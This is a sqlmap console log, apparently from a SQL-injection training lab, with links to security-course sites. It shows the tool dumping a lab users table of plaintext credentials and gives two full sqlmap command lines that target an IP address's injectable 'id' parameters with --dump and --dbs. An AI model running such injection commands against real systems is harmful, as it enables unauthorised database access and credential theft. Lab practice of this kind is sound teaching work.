 [20:50:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs
网络安全官方教程
bilibili
腾讯课堂